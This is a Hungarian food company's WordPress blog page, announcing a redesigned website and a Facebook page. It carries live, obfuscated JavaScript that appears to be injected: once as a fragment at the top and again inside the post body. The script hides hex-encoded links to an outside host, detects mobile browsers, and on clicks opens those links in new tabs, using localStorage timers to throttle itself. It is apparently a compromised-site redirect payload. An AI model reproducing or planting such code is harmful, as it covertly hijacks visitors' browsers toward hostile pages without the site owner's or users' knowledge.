|s)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp(i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac(|\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt(|\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg(g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![]}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x67\x6c\x6c\x30\x63\x380','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x6f\x48\x6c\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0)})},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])]},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1)},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56)},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank')};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)))}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88)}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88)}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9)}());</style> 
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
</head>
<body class="post-template-default single single-post postid-1 single-format-standard webP theme-themeplate woocommerce-no-js"> <div id="topbar"> <div class="container"> <div class="telephon-box hide-on-mobile"> <img class="telephon" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="telefon" data-lazy-src="https://szamoskerkft.hu/wp-content/themes/themeplate-child/assets/images/tel-icon.svg"/>
<noscript><img class="telephon" src="https://szamoskerkft.hu/wp-content/themes/themeplate-child/assets/images/tel-icon.svg" alt="telefon"/></noscript>
<a href="tel:+3644368149">+36 44 368 149</a> </div> <div class="email-box hide-on-mobile"> <img class="email" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="email" data-lazy-src="https://szamoskerkft.hu/wp-content/themes/themeplate-child/assets/images/email-icon.svg"/>
<noscript><img class="email" src="https://szamoskerkft.hu/wp-content/themes/themeplate-child/assets/images/email-icon.svg" alt="email"/></noscript>
<a href="mailto:szamosker@szamosnet.hu">szamosker@szamosnet.hu</a> </div> <div class="search-box hide-on-mobile"> <form role="search" method="get" id="searchform" action="https://szamoskerkft.hu/" > <div><label class="screen-reader-text search-text" for="s">Search for:</label> <input type="text" value="" name="s" id="s" /> <input type="submit" id="searchsubmit" class="btn btn-primary" value="" /> </div> </form> </div> <div class="facebook-box hide-on-mobile"> <a href="https://www.facebook.com/szamoskerkft/"><img class="facebook" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="facebook" data-lazy-src="https://szamoskerkft.hu/wp-content/themes/themeplate-child/assets/images/facebook-icon.svg"/>
<noscript><img class="facebook" src="https://szamoskerkft.hu/wp-content/themes/themeplate-child/assets/images/facebook-icon.svg" alt="facebook"/></noscript>
</a> </div> </div> </div> <div class="logo-box-shadow"> <div class="logo-shadow"></div> </div> <nav class="navbar navbar-expand-lg"> <a href="https://szamoskerkft.hu/tamogatoink" class="eu-logo-link"> <picture> <source media="(min-width: 1200px)" data-lazy-srcset="https://szamoskerkft.hu/wp-content/themes/themeplate-child/assets/images/erfa-logo-desktop.webp" type="image/webp" /> <source media="(min-width: 768px)" data-lazy-srcset="https://szamoskerkft.hu/wp-content/themes/themeplate-child/assets/images/erfa-logo-tablet.webp" type="image/webp" /> <source media="(max-width: 767px)" data-lazy-srcset="https://szamoskerkft.hu/wp-content/themes/themeplate-child/assets/images/erfa-logo-2x.webp 2x, https://szamoskerkft.hu/wp-content/themes/themeplate-child/assets/images/erfa-logo.webp" type="image/webp" /> <source media="(min-width: 1200px)" data-lazy-srcset="https://szamoskerkft.hu/wp-content/themes/themeplate-child/assets/images/erfa-logo-desktop.png" /> <source media="(min-width: 768px)" data-lazy-srcset="https://szamoskerkft.hu/wp-content/themes/themeplate-child/assets/images/erfa-logo-tablet.png" /> <source media="(max-width: 767px)" data-lazy-srcset="https://szamoskerkft.hu/wp-content/themes/themeplate-child/assets/images/erfa-logo-2x.png 2x, https://szamoskerkft.hu/wp-content/themes/themeplate-child/assets/images/erfa-logo.png" /> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Eu pályázat" class="eu-logo" data-lazy-src="https://szamoskerkft.hu/wp-content/themes/themeplate-child/assets/images/erfa-logo.png" />
<noscript><img src="https://szamoskerkft.hu/wp-content/themes/themeplate-child/assets/images/erfa-logo.png" alt="Eu pályázat" class="eu-logo" /></noscript>
</picture> </a> <div class="top-line"> <div class="container"> <button class="navbar-toggler navbar-toggler-right" type="button" data-toggle="collapse" data-target="#navbarResponsive" aria-controls="navbarResponsive" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> </div> </div> <div class="container"> <div class="collapse navbar-collapse left-menu" id="navbarResponsive"> <div class="menu-main-menu-container"><ul id="menu-left-menu" class="menu"><li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-175"><a href="https://szamoskerkft.hu/">Főoldal</a></li> <li id="menu-item-206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206"><a href="https://szamoskerkft.hu/rolunk/">Rólunk</a></li> <li id="menu-item-188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-188"><a href="http://szamoskerkft.hu/#our-offer">Termékeink</a></li> </ul></div> </div> <div class="logo-box"> <a href="https://szamoskerkft.hu" class="navbar-brand"><img class="" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Szamos-ker kft" data-lazy-src="https://szamoskerkft.hu/wp-content/themes/themeplate-child/assets/images/logo.svg"/>
<noscript><img class="" src="https://szamoskerkft.hu/wp-content/themes/themeplate-child/assets/images/logo.svg" alt="Szamos-ker kft"/></noscript>
</a> </div> <div class="collapse navbar-collapse right-menu" id="navbarResponsive"> <div class="menu-main-menu-container"><ul id="menu-right-menu" class="menu"><li id="menu-item-174" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-174"><a href="https://szamoskerkft.hu/blog/">Blog</a></li> <li id="menu-item-189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-189"><a href="http://szamoskerkft.hu/#expertise">Szakértelem</a></li> <li id="menu-item-210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-210"><a href="https://szamoskerkft.hu/kapcsolat/">Kapcsolat</a></li> </ul></div> </div> </div> </nav> <section id="single-blog-post"> <div class="title-box"> <div class="container"> <h2 class="section-title"><span class="subtitle">Blog</span>Megújult megjelenés változatlan minőség</h2> </div> </div> <div class="content-sidebar container"> <main class="content"> <article id="post-1" class="post-1 post type-post status-publish format-standard has-post-thumbnail hentry category-ujdonsag"> <div class="entry-featured"> <img width="507" height="389" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20507%20389'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" data-lazy-srcset="https://szamoskerkft.hu/wp-content/uploads/2017/10/DSC_0513.jpg 507w, https://szamoskerkft.hu/wp-content/uploads/2017/10/DSC_0513-300x230.jpg 300w" data-lazy-sizes="(max-width: 507px) 100vw, 507px" data-lazy-src="https://szamoskerkft.hu/wp-content/uploads/2017/10/DSC_0513.jpg" />
<noscript><img width="507" height="389" src="https://szamoskerkft.hu/wp-content/uploads/2017/10/DSC_0513.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://szamoskerkft.hu/wp-content/uploads/2017/10/DSC_0513.jpg 507w, https://szamoskerkft.hu/wp-content/uploads/2017/10/DSC_0513-300x230.jpg 300w" sizes="(max-width: 507px) 100vw, 507px" /></noscript>
</div> <div class="entry-wrap"> <header class="entry-header"> <div class="category-box"> <p>Újdonság<span>,</span></p> </div> <div class="entry-meta"> <time>2021 február 15.</time> </div> </header> <div class="entry-content"> <h3><strong>Sikeres működéséhez és kifogástalan termékeink garantálásához mindig is nélkülözhetetlen volt a folyamatos fejlesztésekre és az elérhető legkorszerűbb technológiák bevetésére fektetett hangsúly.</strong></h3> <p><span style="font-weight: 400;">A tavalyi évben pedig az is nyilvánvalóvá vált számunkra, hogy a mai modern világban az online megjelenésünkkel kapcsolatban is hasonló szemléletben kell gondolnunk. Egyik fő célunk ugyanis, hogy friss, minőségi, hazai termékeinket a lehető legszélesebb körben elérjék és minél egyszerűbben, a lehető legtöbb ember asztalára eljuthassanak. Így amellett, hogy régi weboldalunkat egy teljesen új, a 21. századi elvárásoknak megfelelőre álmodtuk újra, mostantól itt, Facebookon is elérhettek majd minket!</span><br /> 
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x7a\x4a\x4f\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x50\x67\x6d\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x46\x43\x64\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x47\x78\x54\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x67\x45\x4d\x34\x63\x344','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x6e\x41\x66\x37\x63\x347','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x5a\x79\x74\x32\x63\x312','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x43\x6d\x62\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x67\x6c\x6c\x30\x63\x380','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x6f\x48\x6c\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>
</p> </div> </div> </article> </main> </div> </section> </div> <footer id="footer" class="bg-dark"> <div class="top-section"> <div class="container"> <div class="row"> <div class="col-lg-6"> <div class="address"> <h3>Cím</h3> <p>Szamos-ker Kereskedelmi és Szolgáltató Kft.<br> 4972 Gacsály, HRSZ 0190/19.</p> </div> <div class="availability"> <h3>Elérhetőségeink</h3> <ul> <li><a href="tel:+3644368149">Tel./fax: 44/368-149</a></li> <li><a href="mailto:szamosker@szamosnet.hu">E-mail: szamosker@szamosnet.hu</a></li> </ul> </div> </div> <div class="col-lg-6 sidemap"> <h3>Oldaltérkép</h3> <nav class="sitelinks"> <div class="menu-main-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-296"><a href="https://szamoskerkft.hu/">Főoldal</a></li> <li id="menu-item-295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-295"><a href="https://szamoskerkft.hu/rolunk/">Rólunk</a></li> <li id="menu-item-302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-302"><a href="https://szamoskerkft.hu/#expertise">Termékeink</a></li> <li id="menu-item-298" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-298"><a href="https://szamoskerkft.hu/blog/">Blog</a></li> <li id="menu-item-299" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-299"><a href="https://szamoskerkft.hu/#expertise">Szakértelem</a></li> <li id="menu-item-300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-300"><a href="https://szamoskerkft.hu/kapcsolat/">Kapcsolat</a></li> <li id="menu-item-301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-301"><a href="https://szamoskerkft.hu/tamogatoink/">Nyertes pályázatok</a></li> </ul></div> </nav> </div> </div> <div class="map"> <iframe src="about:blank" width="100%" height="450" style="border:0;" allowfullscreen="" loading="lazy" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3261.717462268914!2d22.768913096802507!3d47.92816669224211!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x0!2zNDfCsDU1JzQxLjQiTiAyMsKwNDYnMTIuOSJF!5e1!3m2!1shu!2shu!4v1614327842578!5m2!1shu!2shu"></iframe>
<noscript><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3261.717462268914!2d22.768913096802507!3d47.92816669224211!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x0!2zNDfCsDU1JzQxLjQiTiAyMsKwNDYnMTIuOSJF!5e1!3m2!1shu!2shu!4v1614327842578!5m2!1shu!2shu" width="100%" height="450" style="border:0;" allowfullscreen="" loading="lazy"></iframe></noscript>
</div> <div class="img-box"> <a href="https://szamoskerkft.hu"> <img class="logo-white" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Szamos-ker Kft." data-lazy-src="https://szamoskerkft.hu/wp-content/themes/themeplate-child/assets/images/logo-white.svg"/>
<noscript><img class="logo-white" src="https://szamoskerkft.hu/wp-content/themes/themeplate-child/assets/images/logo-white.svg" alt="Szamos-ker Kft."/></noscript>
</a> </div> </div> </div> <div class="last-section dark-bg"> <div class="container"> <div class="copy"> <p>Minden jog fenntartva &copy; 2026 </p> </div> <div class="middle u-text-center"> <p><a href="https://szamoskerkft.hu/#moove_gdpr_cookie_modal" target="_blank">Cookie Beállítások</a> </p> </div> <div class="designer-box"> <p>Design by </p> <a href="https://dxlabz.hu/"><img class="" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Dx-Labz" data-lazy-src="https://szamoskerkft.hu/wp-content/themes/themeplate-child/assets/images/dx-logo-white.svg"/>
<noscript><img class="" src="https://szamoskerkft.hu/wp-content/themes/themeplate-child/assets/images/dx-logo-white.svg" alt="Dx-Labz"/></noscript>
</a> </div> </div> </div> <button onclick="topFunction()" id="scroll-to-top" title="Go to top"><img class="top-btn" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="fel gomb" data-lazy-src="https://szamoskerkft.hu/wp-content/themes/themeplate-child/assets/images/to-top.svg"/>
